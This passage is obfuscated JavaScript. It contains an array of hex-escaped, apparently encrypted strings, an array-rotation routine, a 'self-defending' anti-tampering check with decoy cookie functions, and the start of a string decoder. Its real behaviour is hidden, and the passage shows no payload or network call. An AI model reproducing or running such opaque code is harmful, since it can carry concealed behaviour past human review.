4b\x74\x77\x37\x7a\x43\x68\x63\x4b\x37\x77\x71\x77\x76\x46\x4d\x4b\x6e\x77\x37\x46\x74\x65\x56\x6e\x43\x6f\x41\x30\x67\x54\x46\x52\x59\x77\x70\x78\x49\x77\x36\x4d\x50\x47\x38\x4b\x78\x66\x4d\x4f\x61\x77\x70\x77\x2b\x77\x71\x54\x44\x6c\x4d\x4b\x51\x77\x37\x62\x44\x6a\x51\x3d\x3d','\x51\x58\x72\x43\x69\x77\x3d\x3d','\x4e\x57\x4a\x6a\x77\x35\x45\x4e\x42\x77\x3d\x3d','\x45\x46\x33\x43\x67\x38\x4b\x63\x5a\x30\x4d\x48\x77\x34\x54\x44\x6b\x48\x50\x43\x6c\x52\x62\x44\x6d\x73\x4f\x4d\x77\x34\x7a\x44\x67\x6c\x76\x43\x72\x73\x4f\x4d\x77\x72\x33\x43\x73\x63\x4b\x4c\x64\x45\x48\x44\x6e\x63\x4b\x35\x77\x34\x50\x43\x6b\x63\x4b\x75\x48\x73\x4b\x47\x64\x55\x73\x58\x77\x6f\x37\x44\x6b\x42\x44\x43\x68\x73\x4b\x37\x65\x73\x4f\x56\x46\x52\x54\x43\x6c\x7a\x6a\x44\x70\x4d\x4f\x2f\x77\x6f\x56\x47\x77\x35\x34\x4a\x47\x69\x68\x68\x77\x37\x76\x43\x6e\x42\x4e\x77\x77\x72\x73\x6f\x50\x6d\x76\x43\x6a\x73\x4f\x51\x43\x41\x3d\x3d','\x77\x37\x51\x77\x77\x70\x37\x43\x6e\x73\x4f\x4a\x51\x63\x4f\x57\x64\x73\x4b\x68\x56\x4d\x4f\x71\x52\x4d\x4b\x71','\x77\x70\x70\x78\x77\x36\x49\x3d','\x4d\x69\x39\x54','\x45\x48\x4c\x43\x67\x67\x3d\x3d','\x77\x36\x58\x43\x75\x63\x4b\x30\x77\x36\x66\x44\x75\x52\x56\x2b\x77\x72\x48\x44\x75\x47\x48\x44\x70\x6a\x35\x36\x58\x68\x55\x6d\x65\x38\x4f\x66\x77\x6f\x6a\x43\x6d\x6b\x62\x44\x76\x46\x59\x73\x77\x37\x64\x79\x77\x37\x55\x4c\x77\x71\x62\x43\x68\x4d\x4b\x42\x77\x37\x76\x43\x6f\x4d\x4f\x45','\x4b\x4d\x4b\x48\x77\x37\x4c\x44\x75\x51\x3d\x3d','\x77\x34\x66\x44\x6b\x63\x4f\x7a\x77\x72\x41\x46\x77\x34\x49\x53','\x52\x54\x66\x43\x6a\x77\x3d\x3d','\x77\x35\x33\x44\x6e\x63\x4f\x75\x77\x71\x63\x4c\x77\x35\x49\x3d','\x77\x36\x74\x50\x77\x70\x5a\x56\x5a\x4d\x4b\x74\x77\x70\x51\x70','\x46\x4d\x4f\x4e\x62\x77\x3d\x3d','\x77\x34\x48\x44\x72\x63\x4b\x4c\x4c\x38\x4f\x67\x46\x73\x4f\x45','\x77\x35\x72\x43\x75\x38\x4f\x4f\x77\x34\x37\x44\x76\x4d\x4f\x66\x51\x57\x73\x70','\x5a\x77\x2f\x43\x70\x31\x6b\x4e\x4f\x77\x30\x3d','\x54\x78\x6b\x5a','\x52\x7a\x6e\x43\x6e\x6a\x58\x43\x68\x6c\x6a\x44\x76\x79\x6a\x43\x6e\x41\x3d\x3d','\x41\x4d\x4b\x65\x77\x72\x72\x44\x67\x38\x4f\x65\x77\x34\x35\x44\x49\x53\x31\x55\x77\x34\x76\x44\x74\x43\x54\x43\x70\x63\x4b\x76\x77\x72\x4c\x43\x67\x78\x4d\x3d','\x45\x6b\x58\x44\x6a\x77\x59\x3d','\x4a\x6a\x68\x45\x77\x36\x48\x44\x71\x68\x50\x43\x69\x77\x3d\x3d','\x77\x71\x4c\x43\x71\x56\x68\x2f\x77\x71\x2f\x43\x6a\x6c\x62\x44\x74\x57\x63\x33\x57\x43\x76\x44\x6b\x38\x4b\x66\x46\x32\x64\x77\x56\x68\x4c\x44\x68\x51\x59\x38\x77\x34\x76\x44\x69\x63\x4b\x43\x4b\x45\x31\x79\x77\x35\x35\x4e\x77\x35\x2f\x44\x6b\x32\x2f\x44\x67\x38\x4b\x43\x5a\x63\x4f\x56\x4f\x6e\x62\x44\x69\x47\x49\x76\x77\x36\x64\x42\x4b\x73\x4b\x4a\x77\x35\x58\x44\x76\x38\x4b\x2f\x77\x71\x37\x44\x6d\x4d\x4b\x6e\x41\x58\x6a\x44\x6d\x77\x35\x5a\x45\x46\x6a\x43\x6c\x31\x67\x65\x77\x72\x6e\x44\x72\x41\x3d\x3d','\x61\x41\x58\x43\x70\x30\x30\x57\x50\x77\x3d\x3d','\x58\x54\x63\x75','\x77\x70\x37\x44\x6a\x6d\x77\x4c\x77\x70\x73\x4b\x55\x4d\x4b\x52\x77\x70\x6e\x43\x75\x73\x4b\x6f\x5a\x33\x46\x6d\x61\x73\x4b\x69\x4e\x67\x3d\x3d','\x4f\x4d\x4b\x55\x77\x70\x56\x36\x77\x35\x41\x3d','\x4a\x58\x39\x67\x77\x35\x41\x34\x41\x51\x3d\x3d','\x64\x69\x76\x43\x6f\x51\x3d\x3d','\x42\x73\x4b\x59\x77\x72\x6a\x44\x6e\x73\x4f\x37\x77\x35\x38\x3d','\x77\x71\x33\x43\x6e\x4d\x4b\x74','\x4d\x4d\x4f\x6f\x58\x41\x3d\x3d','\x4c\x67\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x73\x68\x77\x70\x77\x3d','\x65\x51\x38\x64','\x4d\x73\x4f\x36\x65\x77\x3d\x3d','\x4c\x69\x39\x5a','\x4d\x6a\x4e\x6f','\x77\x34\x48\x44\x6f\x68\x59\x3d','\x4b\x73\x4b\x4b\x77\x70\x49\x3d','\x47\x45\x72\x43\x6f\x51\x3d\x3d','\x77\x70\x42\x30\x77\x36\x54\x43\x6a\x52\x4d\x44','\x77\x34\x6a\x43\x68\x63\x4f\x6d','\x4e\x4d\x4b\x42\x77\x70\x63\x3d','\x4b\x4d\x4b\x61\x77\x6f\x77\x3d','\x4a\x4d\x4b\x59\x77\x72\x59\x3d','\x77\x71\x58\x43\x67\x73\x4f\x55','\x4e\x33\x50\x44\x76\x38\x4b\x45\x77\x34\x33\x44\x6b\x77\x3d\x3d','\x4a\x4d\x4b\x4d\x77\x70\x63\x3d','\x77\x71\x76\x43\x68\x58\x51\x3d','\x66\x55\x6b\x79\x48\x63\x4b\x4c\x61\x33\x33\x44\x72\x73\x4b\x6a\x77\x35\x73\x3d','\x77\x36\x78\x49\x77\x70\x52\x53\x53\x4d\x4b\x38','\x47\x6a\x58\x43\x70\x67\x3d\x3d','\x44\x6b\x54\x43\x6c\x77\x3d\x3d','\x4e\x73\x4f\x6f\x53\x6c\x58\x43\x6a\x73\x4b\x30','\x46\x44\x70\x4b','\x4b\x63\x4b\x62\x77\x37\x7a\x44\x71\x73\x4b\x79\x77\x6f\x38\x3d','\x53\x63\x4b\x6f\x47\x51\x3d\x3d','\x4e\x55\x7a\x44\x6d\x68\x48\x43\x6d\x78\x50\x44\x6d\x53\x48\x44\x6f\x78\x67\x3d','\x77\x35\x33\x43\x67\x38\x4f\x64','\x77\x70\x45\x64\x43\x4d\x4b\x6f\x77\x36\x5a\x74\x77\x70\x6b\x36\x77\x35\x4a\x54','\x77\x71\x4e\x37\x77\x36\x67\x3d','\x77\x70\x37\x43\x71\x63\x4b\x5a\x77\x35\x66\x43\x72\x73\x4f\x4b\x47\x6e\x4a\x39\x4d\x38\x4f\x4a','\x77\x37\x58\x44\x74\x77\x30\x77\x77\x37\x38\x3d','\x41\x52\x39\x48','\x77\x36\x66\x44\x67\x43\x67\x57\x77\x35\x59\x3d','\x52\x38\x4f\x6a\x77\x36\x76\x44\x68\x6d\x4c\x44\x68\x67\x3d\x3d','\x77\x34\x6b\x65\x77\x6f\x6a\x44\x67\x4d\x4f\x55\x53\x73\x4f\x77\x65\x38\x4b\x30\x5a\x73\x4f\x38\x54\x38\x4b\x74\x50\x77\x3d\x3d','\x77\x70\x42\x7a\x77\x36\x72\x43\x6c\x44\x73\x53','\x46\x55\x37\x43\x69\x73\x4b\x52\x49\x77\x3d\x3d','\x49\x57\x7a\x44\x73\x51\x3d\x3d','\x77\x34\x50\x43\x73\x4d\x4f\x45\x77\x34\x7a\x44\x72\x73\x4f\x65','\x4d\x69\x68\x53\x77\x34\x62\x44\x74\x77\x77\x3d','\x62\x51\x37\x43\x72\x55\x38\x61\x47\x41\x34\x3d','\x44\x6c\x37\x43\x6b\x63\x4b\x66\x49\x58\x77\x3d','\x77\x71\x6e\x43\x6e\x38\x4f\x6a','\x77\x34\x2f\x44\x6e\x44\x34\x53\x77\x35\x63\x35\x42\x51\x3d\x3d','\x77\x71\x2f\x44\x73\x6d\x7a\x44\x72\x73\x4f\x6e\x41\x51\x3d\x3d','\x51\x52\x77\x65\x61\x67\x3d\x3d','\x77\x6f\x48\x43\x69\x63\x4f\x56\x58\x43\x4a\x41','\x65\x43\x67\x48\x57\x73\x4f\x70\x77\x70\x49\x77\x77\x37\x58\x43\x71\x56\x77\x43\x44\x38\x4f\x66\x43\x42\x52\x64\x43\x38\x4f\x43\x77\x6f\x49\x62\x77\x70\x74\x4e\x77\x37\x37\x43\x6d\x56\x44\x43\x6c\x43\x33\x43\x74\x4d\x4b\x31\x50\x43\x78\x34\x77\x35\x41\x78\x77\x37\x66\x44\x74\x38\x4b\x33\x77\x35\x77\x48\x77\x6f\x6b\x3d','\x4a\x32\x76\x44\x73\x73\x4b\x66\x77\x37\x67\x3d','\x77\x71\x6f\x70\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x4e\x6e\x6a\x44\x6c\x73\x4b\x79\x48\x7a\x6f\x59\x77\x6f\x6a\x43\x6c\x33\x50\x44\x6d\x46\x6a\x43\x6e\x38\x4b\x68\x77\x6f\x33\x44\x67\x78\x33\x44\x76\x73\x4f\x6b\x77\x37\x76\x43\x6f\x38\x4f\x5a\x63\x42\x54\x44\x74\x63\x4f\x72\x77\x34\x44\x44\x6f\x73\x4f\x4a\x52\x63\x4b\x79\x43\x30\x77\x53\x77\x34\x50\x44\x6b\x52\x62\x44\x6b\x73\x4f\x30\x63\x41\x3d\x3d','\x77\x34\x76\x44\x70\x38\x4b\x38','\x77\x70\x50\x44\x6e\x38\x4f\x67\x77\x34\x34\x6d\x42\x51\x3d\x3d','\x57\x54\x76\x43\x72\x77\x3d\x3d','\x61\x63\x4b\x48\x49\x77\x3d\x3d','\x4e\x6e\x68\x78','\x77\x36\x7a\x44\x74\x73\x4b\x77','\x77\x6f\x42\x70\x77\x36\x66\x43\x6a\x43\x59\x46','\x47\x46\x44\x44\x72\x67\x3d\x3d','\x46\x31\x62\x44\x69\x51\x4c\x43\x6f\x51\x3d\x3d','\x41\x54\x4a\x65\x46\x6c\x6c\x6e','\x52\x42\x58\x44\x6a\x67\x3d\x3d','\x42\x79\x6a\x43\x75\x67\x3d\x3d','\x77\x6f\x48\x43\x67\x63\x4f\x30','\x61\x38\x4f\x5a\x4f\x41\x3d\x3d','\x77\x71\x2f\x44\x75\x6b\x30\x3d','\x77\x35\x66\x44\x6a\x6a\x34\x3d','\x77\x37\x2f\x44\x76\x6a\x77\x3d','\x77\x6f\x2f\x43\x6a\x6e\x56\x63\x77\x70\x37\x43\x6f\x41\x3d\x3d','\x4a\x73\x4f\x31\x53\x56\x54\x43\x75\x38\x4b\x79','\x4b\x38\x4f\x51\x48\x73\x4f\x56\x45\x43\x42\x5a\x77\x71\x41\x3d','\x4b\x42\x50\x44\x74\x41\x3d\x3d','\x4a\x73\x4b\x65\x77\x35\x49\x3d','\x63\x58\x74\x53\x52\x73\x4b\x72\x61\x6e\x31\x55\x63\x43\x35\x6d\x77\x71\x39\x4d\x51\x51\x77\x46\x4f\x73\x4b\x36\x77\x36\x63\x6f\x64\x4d\x4f\x77\x77\x34\x66\x44\x6b\x32\x48\x44\x72\x31\x59\x46\x43\x6d\x6a\x44\x75\x38\x4b\x78\x77\x35\x70\x4c\x77\x70\x45\x73\x54\x47\x41\x68\x77\x35\x63\x3d','\x66\x46\x58\x43\x6d\x31\x34\x3d','\x77\x36\x58\x44\x6d\x69\x77\x3d','\x42\x68\x50\x43\x6e\x51\x3d\x3d','\x48\x69\x4a\x53\x41\x6c\x6c\x39','\x62\x38\x4b\x7a\x45\x77\x3d\x3d','\x77\x37\x44\x43\x69\x73\x4f\x31\x77\x35\x37\x44\x72\x73\x4f\x62\x57\x57\x30\x3d','\x4b\x32\x5a\x67','\x61\x38\x4f\x52\x47\x63\x4f\x56\x41\x54\x73\x3d','\x5a\x42\x58\x44\x6d\x52\x46\x58\x43\x69\x76\x44\x6c\x63\x4b\x58\x46\x51\x3d\x3d','\x77\x6f\x37\x43\x68\x4d\x4f\x61\x53\x52\x56\x48\x77\x36\x4c\x44\x68\x38\x4f\x45\x77\x34\x49\x3d','\x4e\x33\x39\x70','\x52\x54\x33\x43\x68\x6a\x76\x43\x6c\x56\x45\x3d','\x55\x63\x4b\x6f\x77\x6f\x44\x44\x6a\x38\x4f\x31\x59\x4d\x4b\x45\x5a\x41\x3d\x3d','\x77\x34\x66\x43\x6d\x38\x4f\x70','\x49\x7a\x66\x43\x73\x73\x4f\x61\x77\x37\x72\x44\x67\x77\x3d\x3d','\x77\x71\x6e\x43\x6a\x73\x4b\x63\x77\x37\x76\x44\x6d\x52\x74\x71\x77\x71\x66\x44\x6a\x48\x6b\x3d','\x62\x69\x6e\x44\x6b\x51\x3d\x3d','\x4e\x67\x48\x43\x6a\x42\x38\x6a\x47\x58\x6e\x44\x6a\x4d\x4f\x6a\x48\x63\x4b\x53\x77\x6f\x66\x43\x6a\x63\x4f\x30\x77\x6f\x55\x3d','\x61\x53\x50\x43\x74\x52\x77\x2b','\x66\x46\x51\x56','\x77\x34\x37\x44\x70\x38\x4b\x4c\x4f\x38\x4f\x37\x45\x67\x3d\x3d','\x66\x55\x34\x38\x42\x4d\x4b\x68\x59\x51\x3d\x3d','\x5a\x54\x63\x4b','\x51\x4d\x4f\x6e\x48\x77\x3d\x3d','\x64\x78\x77\x41','\x4e\x63\x4b\x5a\x41\x41\x3d\x3d','\x63\x63\x4f\x54\x77\x36\x33\x44\x75\x63\x4b\x48\x77\x70\x4e\x39\x41\x77\x3d\x3d','\x43\x7a\x50\x43\x71\x4d\x4f\x59','\x50\x4d\x4b\x62\x42\x51\x48\x44\x6d\x4d\x4f\x4d\x77\x34\x51\x3d','\x77\x37\x50\x44\x67\x41\x4d\x46\x77\x34\x55\x6a\x77\x71\x34\x3d','\x64\x7a\x2f\x43\x73\x77\x3d\x3d','\x63\x54\x30\x76','\x62\x51\x54\x44\x6e\x68\x76\x43\x71\x42\x58\x44\x6a\x79\x48\x44\x6b\x56\x45\x3d','\x56\x78\x6b\x35\x52\x38\x4f\x6c\x54\x4d\x4b\x39\x77\x6f\x72\x43\x72\x55\x2f\x43\x74\x41\x3d\x3d','\x77\x72\x48\x43\x73\x45\x70\x67\x77\x34\x58\x43\x74\x7a\x33\x44\x70\x63\x4f\x74\x46\x69\x48\x44\x69\x73\x4f\x76\x4f\x4d\x4b\x53\x4f\x73\x4f\x6b\x4a\x69\x42\x47\x58\x54\x72\x44\x67\x4d\x4b\x35\x77\x70\x35\x32\x77\x71\x6c\x36\x51\x73\x4b\x44\x77\x34\x63\x4c\x77\x37\x50\x43\x68\x78\x6c\x67\x77\x37\x66\x43\x71\x46\x63\x43','\x63\x63\x4f\x7a\x77\x36\x59\x3d','\x48\x77\x5a\x45','\x4b\x54\x58\x43\x72\x41\x3d\x3d','\x55\x48\x45\x59','\x64\x77\x49\x59','\x51\x6a\x6a\x43\x72\x67\x3d\x3d','\x41\x4d\x4f\x43\x66\x51\x3d\x3d','\x77\x37\x62\x44\x6b\x41\x49\x3d','\x77\x34\x33\x44\x6e\x6c\x73\x3d','\x4a\x73\x4b\x57\x77\x37\x50\x44\x76\x38\x4b\x48\x77\x70\x4d\x3d','\x65\x45\x50\x43\x6e\x51\x3d\x3d','\x44\x63\x4b\x72\x49\x67\x3d\x3d','\x4f\x4d\x4b\x33\x77\x70\x58\x43\x74\x63\x4f\x70\x56\x7a\x51\x75\x77\x71\x66\x43\x6d\x4d\x4b\x4e','\x77\x71\x37\x43\x67\x38\x4b\x66\x77\x37\x7a\x44\x76\x52\x4e\x72\x77\x72\x41\x3d','\x51\x42\x6b\x51\x65\x63\x4f\x46\x62\x63\x4b\x38\x77\x70\x76\x43\x73\x45\x37\x43\x6f\x51\x3d\x3d','\x4d\x6b\x48\x44\x6d\x52\x62\x43\x76\x78\x76\x44\x6d\x44\x59\x3d','\x42\x45\x62\x44\x69\x41\x3d\x3d','\x5a\x52\x34\x41','\x4b\x69\x64\x64','\x49\x4d\x4b\x66\x50\x77\x3d\x3d','\x77\x71\x66\x43\x69\x6d\x39\x65','\x66\x54\x62\x43\x72\x53\x45\x6a\x44\x41\x34\x3d','\x77\x70\x62\x44\x72\x73\x4f\x6e','\x53\x7a\x67\x39','\x4f\x48\x37\x44\x73\x4d\x4b\x52\x77\x37\x6a\x44\x6a\x77\x3d\x3d','\x4b\x42\x31\x46\x49\x4d\x4b\x48\x41\x67\x3d\x3d','\x48\x38\x4b\x41\x77\x71\x6b\x3d','\x59\x67\x34\x33','\x45\x31\x44\x43\x67\x73\x4b\x64\x4d\x52\x78\x64\x77\x34\x4c\x43\x68\x51\x3d\x3d','\x48\x38\x4b\x5a\x48\x41\x3d\x3d','\x77\x36\x6c\x35\x77\x72\x59\x3d','\x63\x42\x46\x65\x4a\x73\x4b\x57','\x64\x6a\x62\x43\x74\x78\x49\x2b\x43\x51\x3d\x3d','\x56\x41\x66\x43\x70\x41\x3d\x3d','\x61\x6e\x6e\x43\x71\x77\x3d\x3d','\x4e\x6a\x77\x2f\x4e\x46\x33\x44\x67\x41\x3d\x3d','\x63\x78\x45\x54','\x77\x6f\x74\x55\x77\x36\x67\x3d','\x77\x37\x37\x44\x73\x57\x50\x44\x70\x63\x4f\x67\x44\x41\x3d\x3d','\x63\x67\x48\x43\x70\x56\x38\x48','\x77\x36\x58\x44\x6e\x73\x4b\x7a','\x50\x38\x4b\x64\x77\x37\x6e\x44\x76\x63\x4b\x56\x77\x70\x49\x75\x53\x55\x6b\x3d','\x4c\x54\x68\x65\x77\x35\x4c\x44\x74\x78\x59\x3d','\x61\x54\x67\x78','\x77\x71\x4d\x51\x77\x35\x38\x3d','\x63\x69\x46\x59\x44\x4d\x4f\x77\x77\x34\x77\x6c\x77\x71\x6e\x43\x73\x41\x34\x3d','\x55\x32\x67\x67','\x4e\x38\x4b\x39\x77\x70\x58\x43\x6f\x63\x4f\x70\x54\x51\x3d\x3d','\x64\x44\x2f\x43\x76\x67\x3d\x3d','\x59\x73\x4b\x51\x47\x51\x3d\x3d','\x63\x6a\x70\x44\x42\x4d\x4f\x35','\x4a\x41\x4c\x43\x70\x73\x4b\x54\x52\x73\x4b\x6d','\x77\x6f\x50\x43\x67\x4d\x4f\x63','\x4c\x41\x54\x43\x73\x77\x3d\x3d','\x49\x4d\x4f\x58\x61\x41\x3d\x3d','\x4d\x6e\x68\x53\x77\x35\x59\x4c\x48\x46\x6a\x44\x6f\x41\x3d\x3d','\x65\x63\x4f\x6a\x77\x36\x4c\x44\x70\x47\x37\x44\x6e\x67\x3d\x3d','\x77\x72\x44\x43\x69\x38\x4b\x35','\x54\x73\x4b\x56\x50\x67\x3d\x3d','\x47\x4d\x4b\x6b\x77\x72\x4c\x44\x6c\x63\x4f\x70\x5a\x73\x4b\x65\x49\x79\x72\x43\x67\x38\x4b\x48\x58\x57\x66\x44\x6b\x53\x6a\x44\x68\x51\x3d\x3d','\x63\x30\x30\x31','\x54\x38\x4b\x54\x4d\x51\x3d\x3d','\x4b\x38\x4b\x6c\x77\x70\x34\x3d','\x4a\x48\x66\x44\x71\x38\x4b\x52\x77\x36\x58\x44\x69\x63\x4f\x51\x77\x71\x34\x38\x41\x63\x4b\x56\x43\x63\x4f\x57\x63\x4d\x4f\x4d\x77\x35\x55\x58','\x4d\x4d\x4b\x36\x51\x6c\x68\x77\x77\x37\x66\x44\x75\x56\x35\x6d','\x65\x43\x6f\x79\x4d\x56\x6f\x3d','\x46\x57\x58\x43\x73\x41\x3d\x3d','\x77\x35\x66\x44\x6a\x55\x6f\x45\x53\x43\x73\x3d','\x43\x63\x4b\x56\x77\x72\x66\x44\x69\x38\x4f\x4f\x77\x34\x4d\x3d','\x64\x7a\x2f\x43\x76\x77\x3d\x3d','\x51\x43\x4d\x62','\x5a\x63\x4f\x71\x77\x37\x6e\x44\x70\x48\x50\x44\x6d\x4d\x4f\x4e\x77\x35\x66\x43\x76\x67\x62\x44\x72\x77\x3d\x3d','\x4a\x38\x4b\x41\x77\x37\x45\x3d','\x77\x70\x33\x43\x67\x4d\x4f\x4f\x58\x44\x39\x47\x77\x37\x55\x3d','\x4e\x73\x4f\x49\x52\x63\x4f\x4f\x51\x53\x38\x64\x77\x36\x45\x53','\x55\x41\x59\x53\x59\x38\x4f\x46','\x58\x48\x58\x43\x71\x51\x3d\x3d','\x62\x7a\x33\x43\x76\x52\x41\x73\x43\x41\x55\x61\x77\x72\x38\x3d','\x77\x71\x7a\x43\x6a\x38\x4b\x52\x77\x36\x7a\x44\x74\x42\x56\x6a\x77\x71\x66\x43\x72\x57\x54\x44\x74\x45\x46\x64\x56\x51\x49\x73\x61\x4d\x4f\x45\x77\x6f\x58\x43\x6d\x68\x30\x3d','\x66\x78\x72\x43\x69\x77\x3d\x3d','\x62\x56\x45\x2f\x42\x73\x4b\x38','\x49\x51\x42\x43\x4e\x4d\x4b\x48\x47\x51\x3d\x3d','\x77\x72\x4d\x32\x77\x35\x7a\x43\x6e\x6a\x34\x3d','\x77\x37\x39\x50\x77\x6f\x55\x3d','\x77\x72\x30\x44\x50\x67\x3d\x3d','\x77\x72\x50\x44\x75\x33\x66\x44\x72\x73\x4f\x36\x42\x38\x4f\x6e','\x63\x51\x37\x43\x72\x55\x38\x45\x50\x67\x5a\x73\x4f\x41\x3d\x3d','\x61\x78\x6a\x44\x6c\x67\x52\x67\x44\x51\x3d\x3d','\x77\x34\x2f\x44\x72\x73\x4b\x44','\x77\x35\x62\x44\x75\x73\x4b\x6f\x77\x36\x78\x56\x57\x4d\x4b\x48\x63\x38\x4b\x4f\x64\x53\x31\x64\x77\x34\x74\x49\x77\x70\x45\x34\x52\x38\x4f\x5a\x77\x35\x56\x55\x54\x32\x6c\x36\x45\x38\x4f\x6e\x77\x35\x67\x54\x49\x57\x54\x44\x6d\x38\x4b\x78\x53\x58\x6b\x72','\x77\x37\x62\x44\x71\x78\x51\x2b\x77\x36\x4c\x43\x76\x47\x55\x3d','\x52\x52\x38\x53\x62\x38\x4f\x66\x66\x73\x4b\x6b\x77\x70\x30\x3d','\x59\x41\x67\x64','\x4a\x6a\x7a\x43\x75\x4d\x4f\x59\x77\x37\x62\x44\x70\x4d\x4b\x2f','\x63\x45\x35\x7a\x43\x73\x4b\x77\x63\x48\x7a\x44\x70\x63\x4b\x57\x77\x34\x62\x44\x76\x63\x4f\x6a','\x55\x78\x6f\x4c\x62\x63\x4f\x59\x63\x63\x4b\x36','\x77\x70\x6f\x50\x47\x41\x3d\x3d','\x42\x53\x31\x42','\x57\x79\x54\x43\x6c\x51\x3d\x3d','\x66\x52\x63\x45\x77\x36\x37\x43\x74\x42\x6a\x43\x71\x38\x4b\x45\x77\x34\x51\x74\x77\x6f\x37\x43\x68\x41\x63\x68\x77\x72\x58\x44\x6e\x6d\x64\x79\x77\x6f\x6e\x44\x68\x73\x4b\x65','\x77\x70\x72\x44\x72\x4d\x4f\x76','\x57\x54\x54\x43\x6e\x54\x76\x43\x69\x46\x66\x44\x6c\x43\x4c\x43\x6c\x73\x4b\x2f\x77\x36\x4e\x61\x77\x35\x50\x44\x75\x43\x70\x6d\x77\x34\x59\x75\x77\x37\x49\x52\x43\x63\x4f\x43\x42\x68\x72\x43\x72\x42\x38\x3d','\x77\x36\x2f\x44\x71\x51\x55\x38\x77\x37\x50\x43\x6e\x58\x41\x3d','\x77\x71\x4a\x59\x77\x36\x73\x3d','\x77\x6f\x4e\x77\x77\x37\x44\x43\x6d\x44\x73\x5a\x42\x69\x62\x43\x72\x46\x76\x44\x67\x38\x4f\x41\x45\x57\x58\x44\x73\x4d\x4f\x39\x77\x70\x4d\x30\x77\x36\x68\x37\x77\x71\x33\x44\x67\x32\x46\x4a\x4c\x32\x6a\x44\x6e\x55\x7a\x43\x6b\x38\x4f\x74\x77\x70\x33\x44\x76\x73\x4f\x4a\x77\x71\x33\x44\x6e\x51\x67\x3d','\x45\x42\x6c\x65','\x59\x69\x48\x43\x72\x51\x3d\x3d','\x4e\x6e\x74\x30\x77\x34\x55\x51\x47\x32\x6e\x44\x6f\x73\x4b\x69\x77\x34\x42\x7a','\x65\x46\x51\x39\x44\x4d\x4b\x38\x62\x58\x62\x44\x70\x51\x3d\x3d','\x59\x63\x4b\x69\x77\x6f\x63\x3d','\x77\x6f\x66\x43\x6a\x6d\x31\x53\x77\x6f\x6e\x43\x72\x55\x58\x44\x68\x46\x34\x59','\x77\x35\x66\x44\x73\x63\x4b\x41\x4c\x73\x4f\x4f\x48\x63\x4f\x45\x77\x71\x64\x59','\x77\x72\x51\x6a\x77\x34\x50\x43\x67\x77\x3d\x3d','\x66\x7a\x73\x38\x4e\x45\x76\x44\x6b\x51\x3d\x3d','\x63\x38\x4f\x52\x42\x4d\x4f\x47','\x4e\x73\x4b\x33\x77\x70\x6e\x43\x72\x38\x4f\x78\x51\x41\x3d\x3d','\x77\x37\x4d\x6e\x77\x6f\x6a\x43\x6c\x4d\x4f\x4a\x53\x38\x4f\x6a','\x77\x71\x50\x43\x74\x73\x4b\x63','\x4e\x6c\x4c\x43\x74\x67\x3d\x3d','\x47\x51\x64\x71','\x4b\x6e\x4a\x76\x77\x34\x55\x4e\x48\x51\x3d\x3d','\x77\x37\x50\x44\x6e\x41\x38\x3d','\x47\x7a\x5a\x77'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var 